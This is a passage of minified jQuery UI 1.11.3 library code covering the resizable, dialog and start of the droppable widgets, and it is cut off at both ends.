n=s.options;n._zIndex&&t(i.helper).css("zIndex",n._zIndex)}}),t.ui.draggable,t.widget("ui.resizable",t.ui.mouse,{version:"1.11.3",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(t){return parseInt(t,10)||0},_isNumber:function(t){return!isNaN(parseInt(t,10))},_hasScroll:function(e,i){if("hidden"===t(e).css("overflow"))return!1;var s=i&&"left"===i?"scrollLeft":"scrollTop",n=!1;return e[s]>0||(e[s]=1,n=e[s]>0,e[s]=0,n)},_create:function(){var e,i,s,n,o,r=this,a=this.options;if(this.element.addClass("ui-resizable"),t.extend(this,{_aspectRatio:!!a.aspectRatio,aspectRatio:a.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:a.helper||a.ghost||a.animate?a.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(t("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=a.handles||(t(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),e=this.handles.split(","),this.handles={},i=0;e.length>i;i++)s=t.trim(e[i]),o="ui-resizable-"+s,n=t("<div class='ui-resizable-handle "+o+"'></div>"),n.css({zIndex:a.zIndex}),"se"===s&&n.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[s]=".ui-resizable-"+s,this.element.append(n);this._renderAxis=function(e){var i,s,n,o;e=e||this.element;for(i in this.handles)this.handles[i].constructor===String&&(this.handles[i]=this.element.children(this.handles[i]).first().show()),this.elementIsWrapper&&this.originalElement[0].nodeName.match(/^(textarea|input|select|button)$/i)&&(s=t(this.handles[i],this.element),o=/sw|ne|nw|se|n|s/.test(i)?s.outerHeight():s.outerWidth(),n=["padding",/ne|nw|n/.test(i)?"Top":/se|sw|s/.test(i)?"Bottom":/^e$/.test(i)?"Right":"Left"].join(""),e.css(n,o),this._proportionallyResize()),t(this.handles[i]).length},this._renderAxis(this.element),this._handles=t(".ui-resizable-handle",this.element).disableSelection(),this._handles.mouseover(function(){r.resizing||(this.className&&(n=this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i)),r.axis=n&&n[1]?n[1]:"se")}),a.autoHide&&(this._handles.hide(),t(this.element).addClass("ui-resizable-autohide").mouseenter(function(){a.disabled||(t(this).removeClass("ui-resizable-autohide"),r._handles.show())}).mouseleave(function(){a.disabled||r.resizing||(t(this).addClass("ui-resizable-autohide"),r._handles.hide())})),this._mouseInit()},_destroy:function(){this._mouseDestroy();var e,i=function(e){t(e).removeClass("ui-resizable ui-resizable-disabled ui-resizable-resizing").removeData("resizable").removeData("ui-resizable").unbind(".resizable").find(".ui-resizable-handle").remove()};return this.elementIsWrapper&&(i(this.element),e=this.element,this.originalElement.css({position:e.css("position"),width:e.outerWidth(),height:e.outerHeight(),top:e.css("top"),left:e.css("left")}).insertAfter(e),e.remove()),this.originalElement.css("resize",this.originalResizeStyle),i(this.originalElement),this},_mouseCapture:function(e){var i,s,n=!1;for(i in this.handles)s=t(this.handles[i])[0],(s===e.target||t.contains(s,e.target))&&(n=!0);return!this.options.disabled&&n},_mouseStart:function(e){var i,s,n,o=this.options,r=this.element;return this.resizing=!0,this._renderProxy(),i=this._num(this.helper.css("left")),s=this._num(this.helper.css("top")),o.containment&&(i+=t(o.containment).scrollLeft()||0,s+=t(o.containment).scrollTop()||0),this.offset=this.helper.offset(),this.position={left:i,top:s},this.size=this._helper?{width:this.helper.width(),height:this.helper.height()}:{width:r.width(),height:r.height()},this.originalSize=this._helper?{width:r.outerWidth(),height:r.outerHeight()}:{width:r.width(),height:r.height()},this.sizeDiff={width:r.outerWidth()-r.width(),height:r.outerHeight()-r.height()},this.originalPosition={left:i,top:s},this.originalMousePosition={left:e.pageX,top:e.pageY},this.aspectRatio="number"==typeof o.aspectRatio?o.aspectRatio:this.originalSize.width/this.originalSize.height||1,n=t(".ui-resizable-"+this.axis).css("cursor"),t("body").css("cursor","auto"===n?this.axis+"-resize":n),r.addClass("ui-resizable-resizing"),this._propagate("start",e),!0},_mouseDrag:function(e){var i,s,n=this.originalMousePosition,o=this.axis,r=e.pageX-n.left||0,a=e.pageY-n.top||0,l=this._change[o];return this._updatePrevProperties(),!!l&&(i=l.apply(this,[e,r,a]),this._updateVirtualBoundaries(e.shiftKey),(this._aspectRatio||e.shiftKey)&&(i=this._updateRatio(i,e)),i=this._respectSize(i,e),this._updateCache(i),this._propagate("resize",e),s=this._applyChanges(),!this._helper&&this._proportionallyResizeElements.length&&this._proportionallyResize(),t.isEmptyObject(s)||(this._updatePrevProperties(),this._trigger("resize",e,this.ui()),this._applyChanges()),!1)},_mouseStop:function(e){this.resizing=!1;var i,s,n,o,r,a,l,h=this.options,c=this;return this._helper&&(n=(s=(i=this._proportionallyResizeElements).length&&/textarea/i.test(i[0].nodeName))&&this._hasScroll(i[0],"left")?0:c.sizeDiff.height,o=s?0:c.sizeDiff.width,r={width:c.helper.width()-o,height:c.helper.height()-n},a=parseInt(c.element.css("left"),10)+(c.position.left-c.originalPosition.left)||null,l=parseInt(c.element.css("top"),10)+(c.position.top-c.originalPosition.top)||null,h.animate||this.element.css(t.extend(r,{top:l,left:a})),c.helper.height(c.size.height),c.helper.width(c.size.width),this._helper&&!h.animate&&this._proportionallyResize()),t("body").css("cursor","auto"),this.element.removeClass("ui-resizable-resizing"),this._propagate("stop",e),this._helper&&this.helper.remove(),!1},_updatePrevProperties:function(){this.prevPosition={top:this.position.top,left:this.position.left},this.prevSize={width:this.size.width,height:this.size.height}},_applyChanges:function(){var t={};return this.position.top!==this.prevPosition.top&&(t.top=this.position.top+"px"),this.position.left!==this.prevPosition.left&&(t.left=this.position.left+"px"),this.size.width!==this.prevSize.width&&(t.width=this.size.width+"px"),this.size.height!==this.prevSize.height&&(t.height=this.size.height+"px"),this.helper.css(t),t},_updateVirtualBoundaries:function(t){var e,i,s,n,o,r=this.options;o={minWidth:this._isNumber(r.minWidth)?r.minWidth:0,maxWidth:this._isNumber(r.maxWidth)?r.maxWidth:1/0,minHeight:this._isNumber(r.minHeight)?r.minHeight:0,maxHeight:this._isNumber(r.maxHeight)?r.maxHeight:1/0},(this._aspectRatio||t)&&(e=o.minHeight*this.aspectRatio,s=o.minWidth/this.aspectRatio,i=o.maxHeight*this.aspectRatio,n=o.maxWidth/this.aspectRatio,e>o.minWidth&&(o.minWidth=e),s>o.minHeight&&(o.minHeight=s),o.maxWidth>i&&(o.maxWidth=i),o.maxHeight>n&&(o.maxHeight=n)),this._vBoundaries=o},_updateCache:function(t){this.offset=this.helper.offset(),this._isNumber(t.left)&&(this.position.left=t.left),this._isNumber(t.top)&&(this.position.top=t.top),this._isNumber(t.height)&&(this.size.height=t.height),this._isNumber(t.width)&&(this.size.width=t.width)},_updateRatio:function(t){var e=this.position,i=this.size,s=this.axis;return this._isNumber(t.height)?t.width=t.height*this.aspectRatio:this._isNumber(t.width)&&(t.height=t.width/this.aspectRatio),"sw"===s&&(t.left=e.left+(i.width-t.width),t.top=null),"nw"===s&&(t.top=e.top+(i.height-t.height),t.left=e.left+(i.width-t.width)),t},_respectSize:function(t){var e=this._vBoundaries,i=this.axis,s=this._isNumber(t.width)&&e.maxWidth&&e.maxWidth<t.width,n=this._isNumber(t.height)&&e.maxHeight&&e.maxHeight<t.height,o=this._isNumber(t.width)&&e.minWidth&&e.minWidth>t.width,r=this._isNumber(t.height)&&e.minHeight&&e.minHeight>t.height,a=this.originalPosition.left+this.originalSize.width,l=this.position.top+this.size.height,h=/sw|nw|w/.test(i),c=/nw|ne|n/.test(i);return o&&(t.width=e.minWidth),r&&(t.height=e.minHeight),s&&(t.width=e.maxWidth),n&&(t.height=e.maxHeight),o&&h&&(t.left=a-e.minWidth),s&&h&&(t.left=a-e.maxWidth),r&&c&&(t.top=l-e.minHeight),n&&c&&(t.top=l-e.maxHeight),t.width||t.height||t.left||!t.top?t.width||t.height||t.top||!t.left||(t.left=null):t.top=null,t},_getPaddingPlusBorderDimensions:function(t){for(var e=0,i=[],s=[t.css("borderTopWidth"),t.css("borderRightWidth"),t.css("borderBottomWidth"),t.css("borderLeftWidth")],n=[t.css("paddingTop"),t.css("paddingRight"),t.css("paddingBottom"),t.css("paddingLeft")];4>e;e++)i[e]=parseInt(s[e],10)||0,i[e]+=parseInt(n[e],10)||0;return{height:i[0]+i[2],width:i[1]+i[3]}},_proportionallyResize:function(){if(this._proportionallyResizeElements.length)for(var t,e=0,i=this.helper||this.element;this._proportionallyResizeElements.length>e;e++)t=this._proportionallyResizeElements[e],this.outerDimensions||(this.outerDimensions=this._getPaddingPlusBorderDimensions(t)),t.css({height:i.height()-this.outerDimensions.height||0,width:i.width()-this.outerDimensions.width||0})},_renderProxy:function(){var e=this.element,i=this.options;this.elementOffset=e.offset(),this._helper?(this.helper=this.helper||t("<div style='overflow:hidden;'></div>"),this.helper.addClass(this._helper).css({width:this.element.outerWidth()-1,height:this.element.outerHeight()-1,position:"absolute",left:this.elementOffset.left+"px",top:this.elementOffset.top+"px",zIndex:++i.zIndex}),this.helper.appendTo("body").disableSelection()):this.helper=this.element},_change:{e:function(t,e){return{width:this.originalSize.width+e}},w:function(t,e){var i=this.originalSize;return{left:this.originalPosition.left+e,width:i.width-e}},n:function(t,e,i){var s=this.originalSize;return{top:this.originalPosition.top+i,height:s.height-i}},s:function(t,e,i){return{height:this.originalSize.height+i}},se:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},sw:function(e,i,s){return t.extend(this._change.s.apply(this,arguments),this._change.w.apply(this,[e,i,s]))},ne:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.e.apply(this,[e,i,s]))},nw:function(e,i,s){return t.extend(this._change.n.apply(this,arguments),this._change.w.apply(this,[e,i,s]))}},_propagate:function(e,i){t.ui.plugin.call(this,e,[i,this.ui()]),"resize"!==e&&this._trigger(e,i,this.ui())},plugins:{},ui:function(){return{originalElement:this.originalElement,element:this.element,helper:this.helper,position:this.position,size:this.size,originalSize:this.originalSize,originalPosition:this.originalPosition}}}),t.ui.plugin.add("resizable","animate",{stop:function(e){var i=t(this).resizable("instance"),s=i.options,n=i._proportionallyResizeElements,o=n.length&&/textarea/i.test(n[0].nodeName),r=o&&i._hasScroll(n[0],"left")?0:i.sizeDiff.height,a=o?0:i.sizeDiff.width,l={width:i.size.width-a,height:i.size.height-r},h=parseInt(i.element.css("left"),10)+(i.position.left-i.originalPosition.left)||null,c=parseInt(i.element.css("top"),10)+(i.position.top-i.originalPosition.top)||null;i.element.animate(t.extend(l,c&&h?{top:c,left:h}:{}),{duration:s.animateDuration,easing:s.animateEasing,step:function(){var s={width:parseInt(i.element.css("width"),10),height:parseInt(i.element.css("height"),10),top:parseInt(i.element.css("top"),10),left:parseInt(i.element.css("left"),10)};n&&n.length&&t(n[0]).css({width:s.width,height:s.height}),i._updateCache(s),i._propagate("resize",e)}})}}),t.ui.plugin.add("resizable","containment",{start:function(){var e,i,s,n,o,r,a,l=t(this).resizable("instance"),h=l.options,c=l.element,u=h.containment,d=u instanceof t?u.get(0):/parent/.test(u)?c.parent().get(0):u;d&&(l.containerElement=t(d),/document/.test(u)||u===document?(l.containerOffset={left:0,top:0},l.containerPosition={left:0,top:0},l.parentData={element:t(document),left:0,top:0,width:t(document).width(),height:t(document).height()||document.body.parentNode.scrollHeight}):(e=t(d),i=[],t(["Top","Right","Left","Bottom"]).each(function(t,s){i[t]=l._num(e.css("padding"+s))}),l.containerOffset=e.offset(),l.containerPosition=e.position(),l.containerSize={height:e.innerHeight()-i[3],width:e.innerWidth()-i[1]},s=l.containerOffset,n=l.containerSize.height,o=l.containerSize.width,r=l._hasScroll(d,"left")?d.scrollWidth:o,a=l._hasScroll(d)?d.scrollHeight:n,l.parentData={element:d,left:s.left,top:s.top,width:r,height:a}))},resize:function(e){var i,s,n,o,r=t(this).resizable("instance"),a=r.options,l=r.containerOffset,h=r.position,c=r._aspectRatio||e.shiftKey,u={top:0,left:0},d=r.containerElement,p=!0;d[0]!==document&&/static/.test(d.css("position"))&&(u=l),h.left<(r._helper?l.left:0)&&(r.size.width=r.size.width+(r._helper?r.position.left-l.left:r.position.left-u.left),c&&(r.size.height=r.size.width/r.aspectRatio,p=!1),r.position.left=a.helper?l.left:0),h.top<(r._helper?l.top:0)&&(r.size.height=r.size.height+(r._helper?r.position.top-l.top:r.position.top),c&&(r.size.width=r.size.height*r.aspectRatio,p=!1),r.position.top=r._helper?l.top:0),n=r.containerElement.get(0)===r.element.parent().get(0),o=/relative|absolute/.test(r.containerElement.css("position")),n&&o?(r.offset.left=r.parentData.left+r.position.left,r.offset.top=r.parentData.top+r.position.top):(r.offset.left=r.element.offset().left,r.offset.top=r.element.offset().top),i=Math.abs(r.sizeDiff.width+(r._helper?r.offset.left-u.left:r.offset.left-l.left)),s=Math.abs(r.sizeDiff.height+(r._helper?r.offset.top-u.top:r.offset.top-l.top)),i+r.size.width>=r.parentData.width&&(r.size.width=r.parentData.width-i,c&&(r.size.height=r.size.width/r.aspectRatio,p=!1)),s+r.size.height>=r.parentData.height&&(r.size.height=r.parentData.height-s,c&&(r.size.width=r.size.height*r.aspectRatio,p=!1)),p||(r.position.left=r.prevPosition.left,r.position.top=r.prevPosition.top,r.size.width=r.prevSize.width,r.size.height=r.prevSize.height)},stop:function(){var e=t(this).resizable("instance"),i=e.options,s=e.containerOffset,n=e.containerPosition,o=e.containerElement,r=t(e.helper),a=r.offset(),l=r.outerWidth()-e.sizeDiff.width,h=r.outerHeight()-e.sizeDiff.height;e._helper&&!i.animate&&/relative/.test(o.css("position"))&&t(this).css({left:a.left-n.left-s.left,width:l,height:h}),e._helper&&!i.animate&&/static/.test(o.css("position"))&&t(this).css({left:a.left-n.left-s.left,width:l,height:h})}}),t.ui.plugin.add("resizable","alsoResize",{start:function(){var e=t(this).resizable("instance").options,i=function(e){t(e).each(function(){var e=t(this);e.data("ui-resizable-alsoresize",{width:parseInt(e.width(),10),height:parseInt(e.height(),10),left:parseInt(e.css("left"),10),top:parseInt(e.css("top"),10)})})};"object"!=typeof e.alsoResize||e.alsoResize.parentNode?i(e.alsoResize):e.alsoResize.length?(e.alsoResize=e.alsoResize[0],i(e.alsoResize)):t.each(e.alsoResize,function(t){i(t)})},resize:function(e,i){var s=t(this).resizable("instance"),n=s.options,o=s.originalSize,r=s.originalPosition,a={height:s.size.height-o.height||0,width:s.size.width-o.width||0,top:s.position.top-r.top||0,left:s.position.left-r.left||0},l=function(e,s){t(e).each(function(){var e=t(this),n=t(this).data("ui-resizable-alsoresize"),o={},r=s&&s.length?s:e.parents(i.originalElement[0]).length?["width","height"]:["width","height","top","left"];t.each(r,function(t,e){var i=(n[e]||0)+(a[e]||0);i&&i>=0&&(o[e]=i||null)}),e.css(o)})};"object"!=typeof n.alsoResize||n.alsoResize.nodeType?l(n.alsoResize):t.each(n.alsoResize,function(t,e){l(t,e)})},stop:function(){t(this).removeData("resizable-alsoresize")}}),t.ui.plugin.add("resizable","ghost",{start:function(){var e=t(this).resizable("instance"),i=e.options,s=e.size;e.ghost=e.originalElement.clone(),e.ghost.css({opacity:.25,display:"block",position:"relative",height:s.height,width:s.width,margin:0,left:0,top:0}).addClass("ui-resizable-ghost").addClass("string"==typeof i.ghost?i.ghost:""),e.ghost.appendTo(e.helper)},resize:function(){var e=t(this).resizable("instance");e.ghost&&e.ghost.css({position:"relative",height:e.size.height,width:e.size.width})},stop:function(){var e=t(this).resizable("instance");e.ghost&&e.helper&&e.helper.get(0).removeChild(e.ghost.get(0))}}),t.ui.plugin.add("resizable","grid",{resize:function(){var e,i=t(this).resizable("instance"),s=i.options,n=i.size,o=i.originalSize,r=i.originalPosition,a=i.axis,l="number"==typeof s.grid?[s.grid,s.grid]:s.grid,h=l[0]||1,c=l[1]||1,u=Math.round((n.width-o.width)/h)*h,d=Math.round((n.height-o.height)/c)*c,p=o.width+u,f=o.height+d,m=s.maxWidth&&p>s.maxWidth,g=s.maxHeight&&f>s.maxHeight,_=s.minWidth&&s.minWidth>p,v=s.minHeight&&s.minHeight>f;s.grid=l,_&&(p+=h),v&&(f+=c),m&&(p-=h),g&&(f-=c),/^(se|s|e)$/.test(a)?(i.size.width=p,i.size.height=f):/^(ne)$/.test(a)?(i.size.width=p,i.size.height=f,i.position.top=r.top-d):/^(sw)$/.test(a)?(i.size.width=p,i.size.height=f,i.position.left=r.left-u):((0>=f-c||0>=p-h)&&(e=i._getPaddingPlusBorderDimensions(this)),f-c>0?(i.size.height=f,i.position.top=r.top-d):(f=c-e.height,i.size.height=f,i.position.top=r.top+o.height-f),p-h>0?(i.size.width=p,i.position.left=r.left-u):(p=h-e.width,i.size.width=p,i.position.left=r.left+o.width-p))}}),t.ui.resizable,t.widget("ui.dialog",{version:"1.11.3",options:{appendTo:"body",autoOpen:!0,buttons:[],closeOnEscape:!0,closeText:"Close",dialogClass:"",draggable:!0,hide:null,height:"auto",maxHeight:null,maxWidth:null,minHeight:150,minWidth:150,modal:!1,position:{my:"center",at:"center",of:window,collision:"fit",using:function(e){var i=t(this).css(e).offset().top;0>i&&t(this).css("top",e.top-i)}},resizable:!0,show:null,title:null,width:300,beforeClose:null,close:null,drag:null,dragStart:null,dragStop:null,focus:null,open:null,resize:null,resizeStart:null,resizeStop:null},sizeRelatedOptions:{buttons:!0,height:!0,maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0,width:!0},resizableRelatedOptions:{maxHeight:!0,maxWidth:!0,minHeight:!0,minWidth:!0},_create:function(){this.originalCss={display:this.element[0].style.display,width:this.element[0].style.width,minHeight:this.element[0].style.minHeight,maxHeight:this.element[0].style.maxHeight,height:this.element[0].style.height},this.originalPosition={parent:this.element.parent(),index:this.element.parent().children().index(this.element)},this.originalTitle=this.element.attr("title"),this.options.title=this.options.title||this.originalTitle,this._createWrapper(),this.element.show().removeAttr("title").addClass("ui-dialog-content ui-widget-content").appendTo(this.uiDialog),this._createTitlebar(),this._createButtonPane(),this.options.draggable&&t.fn.draggable&&this._makeDraggable(),this.options.resizable&&t.fn.resizable&&this._makeResizable(),this._isOpen=!1,this._trackFocus()},_init:function(){this.options.autoOpen&&this.open()},_appendTo:function(){var e=this.options.appendTo;return e&&(e.jquery||e.nodeType)?t(e):this.document.find(e||"body").eq(0)},_destroy:function(){var t,e=this.originalPosition;this._destroyOverlay(),this.element.removeUniqueId().removeClass("ui-dialog-content ui-widget-content").css(this.originalCss).detach(),this.uiDialog.stop(!0,!0).remove(),this.originalTitle&&this.element.attr("title",this.originalTitle),(t=e.parent.children().eq(e.index)).length&&t[0]!==this.element[0]?t.before(this.element):e.parent.append(this.element)},widget:function(){return this.uiDialog},disable:t.noop,enable:t.noop,close:function(e){var i,s=this;if(this._isOpen&&!1!==this._trigger("beforeClose",e)){if(this._isOpen=!1,this._focusedElement=null,this._destroyOverlay(),this._untrackInstance(),!this.opener.filter(":focusable").focus().length)try{(i=this.document[0].activeElement)&&"body"!==i.nodeName.toLowerCase()&&t(i).blur()}catch(t){}this._hide(this.uiDialog,this.options.hide,function(){s._trigger("close",e)})}},isOpen:function(){return this._isOpen},moveToTop:function(){this._moveToTop()},_moveToTop:function(e,i){var s=!1,n=this.uiDialog.siblings(".ui-front:visible").map(function(){return+t(this).css("z-index")}).get(),o=Math.max.apply(null,n);return o>=+this.uiDialog.css("z-index")&&(this.uiDialog.css("z-index",o+1),s=!0),s&&!i&&this._trigger("focus",e),s},open:function(){var e=this;return this._isOpen?void(this._moveToTop()&&this._focusTabbable()):(this._isOpen=!0,this.opener=t(this.document[0].activeElement),this._size(),this._position(),this._createOverlay(),this._moveToTop(null,!0),this.overlay&&this.overlay.css("z-index",this.uiDialog.css("z-index")-1),this._show(this.uiDialog,this.options.show,function(){e._focusTabbable(),e._trigger("focus")}),this._makeFocusTarget(),void this._trigger("open"))},_focusTabbable:function(){var t=this._focusedElement;t||(t=this.element.find("[autofocus]")),t.length||(t=this.element.find(":tabbable")),t.length||(t=this.uiDialogButtonPane.find(":tabbable")),t.length||(t=this.uiDialogTitlebarClose.filter(":tabbable")),t.length||(t=this.uiDialog),t.eq(0).focus()},_keepFocus:function(e){function i(){var e=this.document[0].activeElement;this.uiDialog[0]===e||t.contains(this.uiDialog[0],e)||this._focusTabbable()}e.preventDefault(),i.call(this),this._delay(i)},_createWrapper:function(){this.uiDialog=t("<div>").addClass("ui-dialog ui-widget ui-widget-content ui-corner-all ui-front "+this.options.dialogClass).hide().attr({tabIndex:-1,role:"dialog"}).appendTo(this._appendTo()),this._on(this.uiDialog,{keydown:function(e){if(this.options.closeOnEscape&&!e.isDefaultPrevented()&&e.keyCode&&e.keyCode===t.ui.keyCode.ESCAPE)return e.preventDefault(),void this.close(e);if(e.keyCode===t.ui.keyCode.TAB&&!e.isDefaultPrevented()){var i=this.uiDialog.find(":tabbable"),s=i.filter(":first"),n=i.filter(":last");e.target!==n[0]&&e.target!==this.uiDialog[0]||e.shiftKey?e.target!==s[0]&&e.target!==this.uiDialog[0]||!e.shiftKey||(this._delay(function(){n.focus()}),e.preventDefault()):(this._delay(function(){s.focus()}),e.preventDefault())}},mousedown:function(t){this._moveToTop(t)&&this._focusTabbable()}}),this.element.find("[aria-describedby]").length||this.uiDialog.attr({"aria-describedby":this.element.uniqueId().attr("id")})},_createTitlebar:function(){var e;this.uiDialogTitlebar=t("<div>").addClass("ui-dialog-titlebar ui-widget-header ui-corner-all ui-helper-clearfix").prependTo(this.uiDialog),this._on(this.uiDialogTitlebar,{mousedown:function(e){t(e.target).closest(".ui-dialog-titlebar-close")||this.uiDialog.focus()}}),this.uiDialogTitlebarClose=t("<button type='button'></button>").button({label:this.options.closeText,icons:{primary:"ui-icon-closethick"},text:!1}).addClass("ui-dialog-titlebar-close").appendTo(this.uiDialogTitlebar),this._on(this.uiDialogTitlebarClose,{click:function(t){t.preventDefault(),this.close(t)}}),e=t("<span>").uniqueId().addClass("ui-dialog-title").prependTo(this.uiDialogTitlebar),this._title(e),this.uiDialog.attr({"aria-labelledby":e.attr("id")})},_title:function(t){this.options.title||t.html("&#160;"),t.text(this.options.title)},_createButtonPane:function(){this.uiDialogButtonPane=t("<div>").addClass("ui-dialog-buttonpane ui-widget-content ui-helper-clearfix"),this.uiButtonSet=t("<div>").addClass("ui-dialog-buttonset").appendTo(this.uiDialogButtonPane),this._createButtons()},_createButtons:function(){var e=this,i=this.options.buttons;return this.uiDialogButtonPane.remove(),this.uiButtonSet.empty(),t.isEmptyObject(i)||t.isArray(i)&&!i.length?void this.uiDialog.removeClass("ui-dialog-buttons"):(t.each(i,function(i,s){var n,o;s=t.isFunction(s)?{click:s,text:i}:s,s=t.extend({type:"button"},s),n=s.click,s.click=function(){n.apply(e.element[0],arguments)},o={icons:s.icons,text:s.showText},delete s.icons,delete s.showText,t("<button></button>",s).button(o).appendTo(e.uiButtonSet)}),this.uiDialog.addClass("ui-dialog-buttons"),void this.uiDialogButtonPane.appendTo(this.uiDialog))},_makeDraggable:function(){function e(t){return{position:t.position,offset:t.offset}}var i=this,s=this.options;this.uiDialog.draggable({cancel:".ui-dialog-content, .ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(s,n){t(this).addClass("ui-dialog-dragging"),i._blockFrames(),i._trigger("dragStart",s,e(n))},drag:function(t,s){i._trigger("drag",t,e(s))},stop:function(n,o){var r=o.offset.left-i.document.scrollLeft(),a=o.offset.top-i.document.scrollTop();s.position={my:"left top",at:"left"+(r>=0?"+":"")+r+" top"+(a>=0?"+":"")+a,of:i.window},t(this).removeClass("ui-dialog-dragging"),i._unblockFrames(),i._trigger("dragStop",n,e(o))}})},_makeResizable:function(){function e(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}var i=this,s=this.options,n=s.resizable,o=this.uiDialog.css("position"),r="string"==typeof n?n:"n,e,s,w,se,sw,ne,nw";this.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:this.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:this._minHeight(),handles:r,start:function(s,n){t(this).addClass("ui-dialog-resizing"),i._blockFrames(),i._trigger("resizeStart",s,e(n))},resize:function(t,s){i._trigger("resize",t,e(s))},stop:function(n,o){var r=i.uiDialog.offset(),a=r.left-i.document.scrollLeft(),l=r.top-i.document.scrollTop();s.height=i.uiDialog.height(),s.width=i.uiDialog.width(),s.position={my:"left top",at:"left"+(a>=0?"+":"")+a+" top"+(l>=0?"+":"")+l,of:i.window},t(this).removeClass("ui-dialog-resizing"),i._unblockFrames(),i._trigger("resizeStop",n,e(o))}}).css("position",o)},_trackFocus:function(){this._on(this.widget(),{focusin:function(e){this._makeFocusTarget(),this._focusedElement=t(e.target)}})},_makeFocusTarget:function(){this._untrackInstance(),this._trackingInstances().unshift(this)},_untrackInstance:function(){var e=this._trackingInstances(),i=t.inArray(this,e);-1!==i&&e.splice(i,1)},_trackingInstances:function(){var t=this.document.data("ui-dialog-instances");return t||(t=[],this.document.data("ui-dialog-instances",t)),t},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(){var t=this.uiDialog.is(":visible");t||this.uiDialog.show(),this.uiDialog.position(this.options.position),t||this.uiDialog.hide()},_setOptions:function(e){var i=this,s=!1,n={};t.each(e,function(t,e){i._setOption(t,e),t in i.sizeRelatedOptions&&(s=!0),t in i.resizableRelatedOptions&&(n[t]=e)}),s&&(this._size(),this._position()),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(t,e){var i,s,n=this.uiDialog;"dialogClass"===t&&n.removeClass(this.options.dialogClass).addClass(e),"disabled"!==t&&(this._super(t,e),"appendTo"===t&&this.uiDialog.appendTo(this._appendTo()),"buttons"===t&&this._createButtons(),"closeText"===t&&this.uiDialogTitlebarClose.button({label:""+e}),"draggable"===t&&((i=n.is(":data(ui-draggable)"))&&!e&&n.draggable("destroy"),!i&&e&&this._makeDraggable()),"position"===t&&this._position(),"resizable"===t&&((s=n.is(":data(ui-resizable)"))&&!e&&n.resizable("destroy"),s&&"string"==typeof e&&n.resizable("option","handles",e),s||!1===e||this._makeResizable()),"title"===t&&this._title(this.uiDialogTitlebar.find(".ui-dialog-title")))},_size:function(){var t,e,i,s=this.options;this.element.show().css({width:"auto",minHeight:0,maxHeight:"none",height:0}),s.minWidth>s.width&&(s.width=s.minWidth),t=this.uiDialog.css({height:"auto",width:s.width}).outerHeight(),e=Math.max(0,s.minHeight-t),i="number"==typeof s.maxHeight?Math.max(0,s.maxHeight-t):"none","auto"===s.height?this.element.css({minHeight:e,maxHeight:i,height:"auto"}):this.element.height(Math.max(0,s.height-t)),this.uiDialog.is(":data(ui-resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())},_blockFrames:function(){this.iframeBlocks=this.document.find("iframe").map(function(){var e=t(this);return t("<div>").css({position:"absolute",width:e.outerWidth(),height:e.outerHeight()}).appendTo(e.parent()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_allowInteraction:function(e){return!!t(e.target).closest(".ui-dialog").length||!!t(e.target).closest(".ui-datepicker").length},_createOverlay:function(){if(this.options.modal){var e=!0;this._delay(function(){e=!1}),this.document.data("ui-dialog-overlays")||this._on(this.document,{focusin:function(t){e||this._allowInteraction(t)||(t.preventDefault(),this._trackingInstances()[0]._focusTabbable())}}),this.overlay=t("<div>").addClass("ui-widget-overlay ui-front").appendTo(this._appendTo()),this._on(this.overlay,{mousedown:"_keepFocus"}),this.document.data("ui-dialog-overlays",(this.document.data("ui-dialog-overlays")||0)+1)}},_destroyOverlay:function(){if(this.options.modal&&this.overlay){var t=this.document.data("ui-dialog-overlays")-1;t?this.document.data("ui-dialog-overlays",t):this.document.unbind("focusin").removeData("ui-dialog-overlays"),this.overlay.remove(),this.overlay=null}}}),t.widget("ui.droppable",{version:"1.11.3",widgetEventPrefix:"drop",options:{accept:"*",activeClass:!1,addClasses:!0,greedy:!1,hoverClass:!1,scope:"default",tolerance:"intersect",activate:null,deactivate:null,drop:null,out:null,over:null},_create:function(){var e,i=this.options,s=i.accept;this.isover=!1,this.isout=!0,this.accept=t.isFunction(s)?s:function(t){return t.is(s)},this.proportions=function(){return 